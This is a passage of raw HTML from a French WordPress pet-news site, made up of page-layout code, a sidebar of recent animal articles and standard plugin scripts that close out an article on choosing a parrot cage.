</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9e5b34869f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="40"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_75_016  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_75_016{
                    vertical-align: baseline;
                }.tdi_75_016 > .wpb_wrapper,
				.tdi_75_016 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_75_016 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_75_016 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_76_666 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76_666" >
<style>

/* inline tdc_css att */

.tdi_76_666{
width:60% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_76_666{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76_666{
width:80% !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_77_206 .tdm-title-line:after{
					background-color: #ed7c21;
				}.tdi_76_666:hover .tdi_77_206 .tdm-title-line:after{
					background-color: #ed7c21;
				}.tdi_77_206 .tdm-title-line{
					width: 60px;
				
					height: 60px;
				}.tdi_77_206 .tdm-title-line:after{
					height: 4px;
				
					bottom: 40%;
				}.tdi_77_206 .tdm-title{
					font-family:Source Sans Pro !important;font-size:36px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_206 .tdm-title{
					font-family:Source Sans Pro !important;font-size:32px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_206 .tdm-title{
					font-family:Source Sans Pro !important;font-size:30px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77_206 .tdm-title{
					font-family:Source Sans Pro !important;font-size:28px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_77_206"><h3 class="tdm-title tdm-title-md">Derniers articles</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_78_669 td_with_ajax_pagination td-pb-border-top td-is-on-sidebar td_block_template_1 td_flex_block"  data-td-block-uid="tdi_78_669" >
<style>

/* inline tdc_css att */

.tdi_78_669{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_78_669{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_78_669 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_78_669 .entry-thumb{
					background-position: center 50%;
				}.tdi_78_669 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_78_669 .td-image-container,
				.ie11 .tdi_78_669 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_78_669 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_78_669 .td-module-meta-info,
				.ie11 .tdi_78_669 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_78_669 .td-module-meta-info{
					padding: 5px 0 0 20px;
				
					border-color: #eaeaea;
				}.tdi_78_669 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_78_669 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_78_669 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_78_669 .td-post-vid-time{
					display: block;
				}.tdi_78_669 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Source Sans Pro !important;font-size:14px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_78_669 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_78_669 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_78_669 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_78_669 .td-read-more{
					display: none;
				}.tdi_78_669 .td-author-date{
					display: none;
				}.tdi_78_669 .td-post-author-name{
					display: none;
				}.tdi_78_669 .td-post-date,
				.tdi_78_669 .td-post-author-name span{
					display: none;
				}.tdi_78_669 .entry-review-stars{
					display: none;
				}.tdi_78_669 .td-icon-star,
                .tdi_78_669 .td-icon-star-empty,
                .tdi_78_669 .td-icon-star-half{
					font-size: 15px;
				}.tdi_78_669 .td-module-comments{
					display: none;
				}.tdi_78_669 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_78_669 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_78_669 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				}.tdi_78_669 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_78_669 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				
				    box-shadow: inset 0 -3px 0 0 #ed7c21;
				}.tdi_78_669.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_78_669 .td-load-more-wrap a{
					color: #000000;
				    
					background-color: #ed7c21;
				
					border-color: rgba(255,255,255,0);
				
					padding: 15px 20px;
				
					border-width: 0px;
				}.tdi_78_669.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_78_669 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #000000 !important;
					border-color: #000000 !important;
				
					border-color: rgba(255,255,255,0) !important;
				}.tdi_78_669 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Source Sans Pro !important;font-size:18px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_78_669.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_78_669 .td-load-more-wrap{
					margin-top: 40px;
				}.tdi_78_669 .page-nav .pages{
				    padding-right: 0;
				}.tdi_78_669.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_78_669 .td-load-more-wrap a i{
					font-size: 12px;
				}.tdi_78_669 .td-load-more-wrap a{
					font-family:Source Sans Pro !important;font-size:14px !important;font-weight:600 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_78_669 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_78_669 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_78_669 .td_module_wrap{
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_78_669 .td_block_inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_78_669 .td-module-container:before{
					bottom: -15px;
				}.tdi_78_669 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78_669 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78_669 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_78_669 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_78_669 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -3px 0 0 #ed7c21;
				}.tdi_78_669 .entry-title{
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1.3 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_78_669 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78_669 .td-module-meta-info{
					padding: 2px 0 0 15px;
				}.tdi_78_669 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_78_669 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_78_669 .td-module-container:before{
					bottom: -10px;
				}.tdi_78_669 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78_669 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78_669 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_78_669 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_78_669 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #ed7c21;
				}.tdi_78_669 .entry-title{
					margin: 6px 0 0 0;
				
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_78_669 .td-post-category{
					font-family:Source Sans Pro !important;font-size:11px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}@media (min-width: 768px) {
                    .tdi_78_669 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_78_669 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_78_669 .td-module-container:before{
					bottom: -15px;
				}.tdi_78_669 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78_669 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78_669 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_78_669 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_78_669 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -3px 0 0 #ed7c21;
				}.tdi_78_669 .entry-title{
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_78_669 .td-post-category{
					font-family:Source Sans Pro !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}@media (min-width: 768px) {
                    .tdi_78_669 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_78_669 = new tdBlock();
block_tdi_78_669.id = "tdi_78_669";
block_tdi_78_669.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDIwcHgiLCJwb3J0cmFpdCI6IjJweCAwIDAgMTVweCJ9","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAifQ==","f_title_font_family":"582","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTYifQ==","f_title_font_weight":"600","f_title_font_line_height":"1.3","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"582","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjEyIn0=","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","ajax_pagination":"load_more","sort":"","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","all_underline_color":"#ed7c21","title_txt_hover":"#000000","f_cat_font_spacing":"2","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#000000","modules_gap":"eyJwb3J0cmFpdCI6IjIwIiwibGFuZHNjYXBlIjoiMzAifQ==","pag_text":"#000000","pag_h_text":"#ffffff","pag_bg":"#ed7c21","pag_h_bg":"#000000","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","pag_space":"40","pag_padding":"15px 20px","pag_border_width":"0","next_tdicon":"td-icon-right","pag_icons_size":"12","f_more_font_size":"14","f_more_font_weight":"600","f_more_font_transform":"uppercase","f_more_font_family":"582","el_class":"td-is-on-sidebar","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_radius":"","prev_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_78_669","tdc_css_class":"tdi_78_669","tdc_css_class_style":"tdi_78_669_rand_style"}';
block_tdi_78_669.td_column_number = "1";
block_tdi_78_669.block_type = "td_flex_block_1";
block_tdi_78_669.post_count = "5";
block_tdi_78_669.found_posts = "187";
block_tdi_78_669.header_color = "";
block_tdi_78_669.ajax_pagination_infinite_stop = "";
block_tdi_78_669.max_num_pages = "38";
tdBlocksArray.push(block_tdi_78_669);
</script><div class="td-block-title-wrap"></div><div id=tdi_78_669 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/comment-trouver-le-nom-parfait-pour-son-chien/" rel="bookmark" class="td-image-wrap " title="Comment trouver le nom parfait pour son chien ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2024/03/comment-trouver-le-nom-parfait-pour-son-chien-696x464.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/chiens/" class="td-post-category">Chiens</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/comment-trouver-le-nom-parfait-pour-son-chien/" rel="bookmark" title="Comment trouver le nom parfait pour son chien ?">Comment trouver le nom parfait pour son chien ?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/meilleures-croquettes-chats/" rel="bookmark" class="td-image-wrap " title="Quelles sont les meilleures croquettes pour les chats ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2023/11/cat-eating-2021-09-24-00-05-11-utc-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/chats/" class="td-post-category">Chats</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/meilleures-croquettes-chats/" rel="bookmark" title="Quelles sont les meilleures croquettes pour les chats ?">Quelles sont les meilleures croquettes pour les chats ?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/comment-les-animaux-de-compagnie-peuvent-aider-les-enfants-atteints-de-trouble-du-spectre-de-lautisme-tsa-a-se-socialiser-et-a-communiquer/" rel="bookmark" class="td-image-wrap " title="Comment les animaux de compagnie peuvent aider les enfants atteints de Trouble du Spectre de l&rsquo;Autisme (TSA) à se socialiser et à communiquer" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2023/11/unhappy-kid-boy-hands-hides-his-face-child-mental-2022-10-31-21-16-13-utc-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/actualite/" class="td-post-category">Actualité</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/comment-les-animaux-de-compagnie-peuvent-aider-les-enfants-atteints-de-trouble-du-spectre-de-lautisme-tsa-a-se-socialiser-et-a-communiquer/" rel="bookmark" title="Comment les animaux de compagnie peuvent aider les enfants atteints de Trouble du Spectre de l&rsquo;Autisme (TSA) à se socialiser et à communiquer">Comment les animaux de compagnie peuvent aider les enfants atteints de Trouble du Spectre de l&rsquo;Autisme (TSA) à se socialiser et à communiquer</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/decouvrez-la-fascinante-histoire-du-morpho-bleu-et-les-menaces-qui-pesent-sur-cet-insecte-emblematique/" rel="bookmark" class="td-image-wrap " title="Découvrez la fascinante histoire du Morpho Bleu et les menaces qui pèsent sur cet insecte emblématique !!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2023/11/2023-11-11T144832.000Z2023-11-11T144832.000Zfile-696x696.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/actualite/" class="td-post-category">Actualité</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/decouvrez-la-fascinante-histoire-du-morpho-bleu-et-les-menaces-qui-pesent-sur-cet-insecte-emblematique/" rel="bookmark" title="Découvrez la fascinante histoire du Morpho Bleu et les menaces qui pèsent sur cet insecte emblématique !!">Découvrez la fascinante histoire du Morpho Bleu et les menaces qui pèsent sur cet insecte emblématique !!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/un-mysterieux-rassemblement-de-requins-marteaux-revele-grace-a-une-observation-ancestrale/" rel="bookmark" class="td-image-wrap " title="Un mystérieux rassemblement de requins-marteaux révélé grâce à une observation ancestrale !" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2023/11/2023-11-10T054843.000Z2023-11-10T054843.000Zfile-696x696.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/actualite/" class="td-post-category">Actualité</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/un-mysterieux-rassemblement-de-requins-marteaux-revele-grace-a-une-observation-ancestrale/" rel="bookmark" title="Un mystérieux rassemblement de requins-marteaux révélé grâce à une observation ancestrale !">Un mystérieux rassemblement de requins-marteaux révélé grâce à une observation ancestrale !</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_78_669" data-td_block_id="tdi_78_669">Voir plus<i class="td-icon-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Isabelle F."></span><meta itemprop="datePublished" content="2023-07-07T13:50:23+02:00"><meta itemprop="dateModified" content="2023-07-07T13:50:23+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.carnivores-rapaces.org/comment-choisir-cage-ideale-perroquet/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.carnivores-rapaces.org/comment-choisir-cage-ideale-perroquet/"></span><meta itemprop="name" content="L&#039;actualité de nos amis les bêtes"></span><meta itemprop="headline" content="Comment choisir la cage idéale pour votre perroquet ?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.carnivores-rapaces.org/wp-content/uploads/2023/07/parrot-2022-11-01-04-31-47-utc.jpg"><meta itemprop="width" content="1400"><meta itemprop="height" content="1039"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 696f03624281a
    -->

    <link rel='stylesheet' id='lwptoc-main-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.4' type='text/css' media='all' />
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.carnivores-rapaces.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld1E3gpAAAAADOL4ebJuoh3hazG__RaqruZXNU-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld1E3gpAAAAADOL4ebJuoh3hazG__RaqruZXNU-","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-includes/js/comment-reply.min.js?ver=6.4.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.4" id="lwptoc-main-js"></script>
<script defer type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1708076597" id="akismet-frontend-js"></script>
<style>.lwptoc .lwptoc_i A{color:#ed7c21;}.lwptoc .lwptoc_i A:hover,.lwptoc .lwptoc_i A:focus,.lwptoc .lwptoc_i A:active{color:#ed7c21;border-color:#ed7c21;}</style>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_29_fd6';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_29_fd6');

	                
